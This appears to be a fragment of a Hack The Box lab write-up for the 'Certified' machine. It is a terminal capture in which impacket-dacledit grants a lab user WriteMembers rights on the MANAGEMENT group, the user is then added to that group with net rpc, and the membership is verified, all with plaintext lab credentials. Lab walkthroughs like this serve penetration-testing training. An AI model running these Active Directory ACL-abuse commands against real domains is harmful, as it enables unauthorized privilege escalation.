 ┌──(kali㉿kali)-[~/HTB/Certified]
└─$ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=
CERTIFIED,DC=HTB' 'CERTIFIED.HTB'/'judith.mader':'judith09'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250314-210432.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/HTB/Certified]
└─$ net rpc group addmem "MANAGEMENT" "judith.mader" -U "certified.htb"/"judith.mader"%"judith09" -S "10.129.231.186"
┌──(kali㉿kali)-[~/HTB/Certified]
└─$ net rpc group members "MANAGEMENT" -U "certified.htb"/"judith.mader"%"judith09" -S "10.129.231.186"
CERTIFIED\judith.mader
CERTIFIED\management_svc